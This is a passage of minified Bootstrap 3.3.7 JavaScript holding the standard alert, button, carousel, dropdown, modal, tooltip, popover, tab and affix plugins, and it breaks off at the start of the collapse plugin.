a=t("#"===s?[]:s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.7",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i).prop(i,!0)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i).prop(i,!1))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target).closest(".btn");e.call(o,"toggle"),t(i.target).is('input[type="radio"], input[type="checkbox"]')||(i.preventDefault(),o.is("input,button")?o.trigger("focus"):o.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function i(i){i&&3===i.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=e(o),s={relatedTarget:this};n.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(n[0],i.target)||(n.trigger(i=t.Event("hide.bs.dropdown",s)),i.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.7",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=e(n),a=s.hasClass("open");if(i(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",r))}return!1}},a.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var o=t(this);if(i.preventDefault(),i.stopPropagation(),!o.is(".disabled, :disabled")){var n=e(o),a=n.hasClass("open");if(!a&&27!=i.which||a&&27==i.which)return 27==i.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find(".dropdown-menu"+r);if(l.length){var h=l.index(i.target);38==i.which&&h>0&&h--,40==i.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;!n&&/destroy|hide/.test(e)||(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void(i.hoverState="in"):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void 0:(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+c>u.bottom?"top":"top"==r&&d.top-c<u.top?"bottom":"right"==r&&d.right+p>u.width?"left":"left"==r&&d.left-p<u.left?"right":r,s.removeClass(f).addClass(r)}var g=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(g,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element&&n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,a=o?{top:0,left:0}:s?null:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,l,a)},i.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var o=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.popover"),s="object"==typeof e&&e;!n&&/destroy|hide/.test(e)||(n||o.data("bs.popover",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.7",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.7",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var 